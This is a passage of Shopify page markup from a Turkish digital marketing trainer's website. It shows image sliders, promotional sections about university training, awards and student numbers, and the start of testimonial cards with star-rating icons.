<img src="//www.sametsalik.com/cdn/shop/files/9_8aef4fb6-c6aa-44c9-a763-9682891581cc.png?v=1751176020&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/9_8aef4fb6-c6aa-44c9-a763-9682891581cc.png?v=1751176020&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/9_8aef4fb6-c6aa-44c9-a763-9682891581cc.png?v=1751176020&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/9_8aef4fb6-c6aa-44c9-a763-9682891581cc.png?v=1751176020&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/9_8aef4fb6-c6aa-44c9-a763-9682891581cc.png?v=1751176020&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/9_8aef4fb6-c6aa-44c9-a763-9682891581cc.png?v=1751176020&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/9_8aef4fb6-c6aa-44c9-a763-9682891581cc.png?v=1751176020&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/9_8aef4fb6-c6aa-44c9-a763-9682891581cc.png?v=1751176020&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/9_8aef4fb6-c6aa-44c9-a763-9682891581cc.png?v=1751176020&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/9_8aef4fb6-c6aa-44c9-a763-9682891581cc.png?v=1751176020&amp;width=3840 3840w" height="500.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 26;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/8_7406a6ca-e632-4b92-a5a3-e513199e1c62.png?v=1751176020&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/8_7406a6ca-e632-4b92-a5a3-e513199e1c62.png?v=1751176020&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/8_7406a6ca-e632-4b92-a5a3-e513199e1c62.png?v=1751176020&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/8_7406a6ca-e632-4b92-a5a3-e513199e1c62.png?v=1751176020&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/8_7406a6ca-e632-4b92-a5a3-e513199e1c62.png?v=1751176020&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/8_7406a6ca-e632-4b92-a5a3-e513199e1c62.png?v=1751176020&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/8_7406a6ca-e632-4b92-a5a3-e513199e1c62.png?v=1751176020&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/8_7406a6ca-e632-4b92-a5a3-e513199e1c62.png?v=1751176020&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/8_7406a6ca-e632-4b92-a5a3-e513199e1c62.png?v=1751176020&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/8_7406a6ca-e632-4b92-a5a3-e513199e1c62.png?v=1751176020&amp;width=3840 3840w" height="500.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--25822935515518__image_with_text_TQAXaa" class="shopify-section section"><style data-shopify>.section-template--25822935515518__image_with_text_TQAXaa-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25822935515518__image_with_text_TQAXaa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--25822935515518__image_with_text_TQAXaa .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--25822935515518__image_with_text_TQAXaa .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--25822935515518__image_with_text_TQAXaa.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25822935515518__image_with_text_TQAXaa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--25822935515518__image_with_text_TQAXaa" class="section-color-scheme-template--25822935515518__image_with_text_TQAXaa color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25822935515518__image_with_text_TQAXaa-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--25822935515518__image_with_text_TQAXaa color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//www.sametsalik.com/cdn/shop/files/2_bad2dad7-51e0-4811-a9d8-7cb4b270a82a.png?v=1731238941&amp;width=1500" alt="" srcset="//www.sametsalik.com/cdn/shop/files/2_bad2dad7-51e0-4811-a9d8-7cb4b270a82a.png?v=1731238941&amp;width=165 165w, //www.sametsalik.com/cdn/shop/files/2_bad2dad7-51e0-4811-a9d8-7cb4b270a82a.png?v=1731238941&amp;width=360 360w, //www.sametsalik.com/cdn/shop/files/2_bad2dad7-51e0-4811-a9d8-7cb4b270a82a.png?v=1731238941&amp;width=535 535w, //www.sametsalik.com/cdn/shop/files/2_bad2dad7-51e0-4811-a9d8-7cb4b270a82a.png?v=1731238941&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/2_bad2dad7-51e0-4811-a9d8-7cb4b270a82a.png?v=1731238941&amp;width=1070 1070w, //www.sametsalik.com/cdn/shop/files/2_bad2dad7-51e0-4811-a9d8-7cb4b270a82a.png?v=1731238941&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25822935515518__image_with_text_TQAXaa"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 color-scheme-template--25822935515518__image_with_text_TQAXaa content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#654321' >
                  Sayısız Üniversite ve Kurum Eğitimi
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>2016 Yılından bu yana Ankara Üniversitesi, İzmir Ekonomi Üniversitesi, Bakırçay Üniversitesi, Hacettepe Üniversitesi, İzmir Ticaret Odası, Çevreci Enerji Derneği gibi birçok kuruma eğitim vermiştir.</p>
                </div><a
                    
                      href="/pages/gelecegin-pazarlamacilarini-yetistiriyoruz"
                    
                    class="button button--primary"
                    
                  >
                    Üniversite Eğitimlerini İncele
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25822935515518__image_with_text_QAk9jj" class="shopify-section section"><style data-shopify>.section-template--25822935515518__image_with_text_QAk9jj-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25822935515518__image_with_text_QAk9jj-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--25822935515518__image_with_text_QAk9jj .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--25822935515518__image_with_text_QAk9jj .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--25822935515518__image_with_text_QAk9jj.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25822935515518__image_with_text_QAk9jj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--25822935515518__image_with_text_QAk9jj" class="section-color-scheme-template--25822935515518__image_with_text_QAk9jj color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25822935515518__image_with_text_QAk9jj-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--25822935515518__image_with_text_QAk9jj color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//www.sametsalik.com/cdn/shop/files/3.png?v=1731238941&amp;width=1500" alt="" srcset="//www.sametsalik.com/cdn/shop/files/3.png?v=1731238941&amp;width=165 165w, //www.sametsalik.com/cdn/shop/files/3.png?v=1731238941&amp;width=360 360w, //www.sametsalik.com/cdn/shop/files/3.png?v=1731238941&amp;width=535 535w, //www.sametsalik.com/cdn/shop/files/3.png?v=1731238941&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/3.png?v=1731238941&amp;width=1070 1070w, //www.sametsalik.com/cdn/shop/files/3.png?v=1731238941&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25822935515518__image_with_text_QAk9jj"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 color-scheme-template--25822935515518__image_with_text_QAk9jj content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#654321' >
                  Global ve Yerel Ödüller
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Samet Salık ve Ekibi 2022'de Türkiye'nin En İyi Dijital Pazarlama Markası Ekibi Seçilmiştir.</p><p>2024 Yılında ise Global Alanda Yılın En İyi E-ticaret ve Dijital Pazarlam Eğitmeni seçilmiştir.</p>
                </div><a
                    
                      href="/pages/odul-torenleri"
                    
                    class="button button--primary"
                    
                  >
                    Ödül Töreni Videoları
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25822935515518__image_with_text_7jd3jW" class="shopify-section section"><style data-shopify>.section-template--25822935515518__image_with_text_7jd3jW-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25822935515518__image_with_text_7jd3jW-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--25822935515518__image_with_text_7jd3jW .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--25822935515518__image_with_text_7jd3jW .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--25822935515518__image_with_text_7jd3jW.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25822935515518__image_with_text_7jd3jW.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--25822935515518__image_with_text_7jd3jW" class="section-color-scheme-template--25822935515518__image_with_text_7jd3jW color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25822935515518__image_with_text_7jd3jW-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--25822935515518__image_with_text_7jd3jW color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//www.sametsalik.com/cdn/shop/files/1_71771108-37dc-48f3-a975-00529ff75c2b.png?v=1731238942&amp;width=1500" alt="" srcset="//www.sametsalik.com/cdn/shop/files/1_71771108-37dc-48f3-a975-00529ff75c2b.png?v=1731238942&amp;width=165 165w, //www.sametsalik.com/cdn/shop/files/1_71771108-37dc-48f3-a975-00529ff75c2b.png?v=1731238942&amp;width=360 360w, //www.sametsalik.com/cdn/shop/files/1_71771108-37dc-48f3-a975-00529ff75c2b.png?v=1731238942&amp;width=535 535w, //www.sametsalik.com/cdn/shop/files/1_71771108-37dc-48f3-a975-00529ff75c2b.png?v=1731238942&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/1_71771108-37dc-48f3-a975-00529ff75c2b.png?v=1731238942&amp;width=1070 1070w, //www.sametsalik.com/cdn/shop/files/1_71771108-37dc-48f3-a975-00529ff75c2b.png?v=1731238942&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25822935515518__image_with_text_7jd3jW"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 color-scheme-template--25822935515518__image_with_text_7jd3jW content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#121212' >
                  <strong>2000+ Firma 100.000+ Öğrenci Tecrübesi</strong>
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>2015 Yılından Bugüne Dijital Pazarlama, Teknoloji, Yapay Zeka ve E-ticaret alanındaki tecrübemizi paylaşıyoruz.</p>
                </div><a
                    
                      href="/pages/referanslar"
                    
                    class="button button--primary"
                    
                  >
                    Referanslarımızı İncele
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25822935515518__testimonials_8HWRFB" class="shopify-section section"><style data-shopify>.section-template--25822935515518__testimonials_8HWRFB-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25822935515518__testimonials_8HWRFB-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25822935515518__testimonials_8HWRFB.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25822935515518__testimonials_8HWRFB.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--25822935515518__testimonials_8HWRFB color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--25822935515518__testimonials_8HWRFB-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            Eğitim Alan Öğrencilerimizin Bazıları
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='loop'
        data-autoplay='true'
        data-autoplay-speed='2'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25822935515518__testimonials_8HWRFB gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.19.33.png?v=1755127519&amp;width=1420" alt="" srcset="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.19.33.png?v=1755127519&amp;width=275 275w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.19.33.png?v=1755127519&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.19.33.png?v=1755127519&amp;width=710 710w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.19.33.png?v=1755127519&amp;width=1420 1420w" width="1420" height="1996" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Nur K.</h3><div class="rte"><p>Kurumsal bir firmada dijital pazarlama alanında işe girdi.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>İzmir</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25822935515518__testimonials_8HWRFB gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.54.36.png?v=1758574528&amp;width=1420" alt="" srcset="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.54.36.png?v=1758574528&amp;width=275 275w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.54.36.png?v=1758574528&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.54.36.png?v=1758574528&amp;width=710 710w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.54.36.png?v=1758574528&amp;width=1420 1420w" width="1420" height="1654" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
